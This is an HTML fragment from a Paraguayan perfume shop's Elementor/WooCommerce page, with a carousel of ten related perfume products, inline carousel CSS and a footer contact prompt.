		<div class="elementor-element elementor-element-21a644a e-flex e-con-boxed e-con e-parent" data-id="21a644a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c06be92 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c06be92" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Productos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-c87a8ca ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_product_carousel" data-id="c87a8ca" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_product_carousel.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Carousel -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >
		<link data-minify="1" id='owl-carousel-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css?ver=1768479099&wpr_t=1768695457' type='text/css' rel='stylesheet' >

<style>/* widget: Woo Product Carousel */

#uc_woocommerce_product_carousel_elementor_c87a8ca{
  min-height:1px;
  position:relative;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca *{
  box-sizing:border-box;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{ 
  box-sizing:border-box;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder{
  overflow:hidden;
  position:relative;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
  text-align:center;
  overflow:hidden;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_btn, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc-button-addcart, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .added_to_cart{
  display:block;
  text-decoration:none;
  text-align:center;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(-100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder:hover .uc_product_image--second{  
  			transform: translate(0, 0);
  	}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image img{
  width:100%;
  font-size:0px;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dots {
  overflow:hidden;
  display:block !important;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dot {
  border-radius:50%;
  display:inline-block;
}







.uc-button-addcart.added{
  display:none !important;
}
.uc_post_title{
  font-size:21px;
}
.uc_overlay_image_carousel{
  min-height:1px;
}

.uc_prices > div{
  display:block;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder .uc_product_image{
  transition:0.5s;
}

  #uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder:hover .uc_product_image{
    transform:scale(1.1,1.1);
  }


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_carousel_sale_label{
  display:inline-flex;
  position:absolute;
  left:10px;
  top:10px;
  align-items:center;
  justify-content:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{
    position: absolute;
  	display:inline-flex;
    align-items:center;
    justify-content:center;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content_inside{
  display:flex;
  flex-direction:column;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_buttons{
  margin-top:auto;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue-woo-item{
  transition:0.3s;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .jet-wishlist-button__container{
  	margin-top:10px;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons{
	display: inline-flex;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number{
  text-align:center;
  flex-grow:1;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-stage{
   display: flex;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
    display: flex;
    align-items: stretch;
    flex-direction: column;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{
    display: flex;
    flex-direction: column;
    flex: 1;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-item {
    align-items: stretch;
    display: flex;
}

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item1 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item2 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item3 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item4 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item5 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item6 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item7 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item8 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item9 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item10 .uc_regular_price{
      display:none
    }



</style>

<div class="uc_overlay_image_carousel">
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_woocommerce_product_carousel_elementor_c87a8ca"  data-custom-sethtml="true" >
   		<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item1">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/braccialini-deco-100ml-13540/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361056" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361056-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/2361056-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361056-768x768.webp" alt="2361056" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/braccialini/">Braccialini</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/braccialini-deco-100ml-13540/">Braccialini Deco 100Ml 13540</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/braccialini-deco-100ml-13540/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item2">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/braccialini-cherry-100ml-13480/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361058" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361058-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/2361058-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361058-768x768.webp" alt="2361058" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/braccialini/">Braccialini</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/braccialini-cherry-100ml-13480/">Braccialini Cherry 100Ml 13480</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/braccialini-cherry-100ml-13480/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item3">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/caron-pour-un-homme-sport-3121-125ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2360891" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360891-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/2360891-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2360891-768x768.webp" alt="2360891" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/caron/">Caron</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/caron-pour-un-homme-sport-3121-125ml/">Pour Un Homme Sport 3121 125Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/caron-pour-un-homme-sport-3121-125ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item4">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/brut-sport-dou-forc-100ml-colonia/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="3190608" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/3190608-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/3190608-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/3190608-768x768.webp" alt="3190608" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/brut/">Brut</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/brut-sport-dou-forc-100ml-colonia/">Brut Sport Dou.Forc 100Ml Colonia</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/brut-sport-dou-forc-100ml-colonia/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item5">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/instyle-oriental-oud-100ml-edp/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361844" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361844-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/2361844-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361844-768x768.webp" alt="2361844" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/instyle/">Instyle</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/instyle-oriental-oud-100ml-edp/">Instyle Oriental Oud 100Ml Edp</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/instyle-oriental-oud-100ml-edp/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item6">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-wurud-dhahab-af-80ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361836" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361836-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/2361836-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361836-768x768.webp" alt="2361836" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-wurud-dhahab-af-80ml/">Emper Wurud Dhahab Al Fares 80Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-wurud-dhahab-af-80ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item7">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-bint-al-akaber-af-90ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361832" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361832-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/2361832-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361832-768x768.webp" alt="2361832" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-bint-al-akaber-af-90ml/">Emper Bint Al Akaber Al Fares 90Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-bint-al-akaber-af-90ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item8">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-arabesque-topaz-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361826" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361826-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/2361826-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361826-768x768.webp" alt="2361826" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-arabesque-topaz-af-100ml/">Emper Arabesque Topaz Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-arabesque-topaz-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item9">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-oud-wood-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361823" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361823-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/2361823-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361823-768x768.webp" alt="2361823" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-oud-wood-af-100ml/">Emper Oud Wood Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-oud-wood-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item10">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-lailat-night-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361821" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361821-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/2361821-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361821-768x768.webp" alt="2361821" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-lailat-night-af-100ml/">Emper Lailat Night Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-lailat-night-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>

   </div>	
</div>


  <div id="uc_woocommerce_product_carousel_elementor_c87a8ca_empty_message" class="ue-no-posts-found"  style="display:none" >No products found</div>


<!-- end Woo Product Carousel -->				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5479" class="elementor elementor-5479 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a7cbbe1 e-flex e-con-boxed e-con e-parent" data-id="a7cbbe1" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a13b87a e-flex e-con-boxed e-con e-child" data-id="a13b87a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ba451f4 e-flex e-con-boxed e-con e-child" data-id="ba451f4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d77dd7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9d77dd7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>¿Querés saber más?</p>								</div>
				<div class="elementor-element elementor-element-bda74ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="bda74ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Habla con nosotros</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e5b2fbc e-con-full e-flex e-con e-child" data-id="e5b2fbc" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-cc6424d ob-has-background-overlay elementor-widget elementor-widget-button" data-id="cc6424d" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://mannah.com.py/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Contactar</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
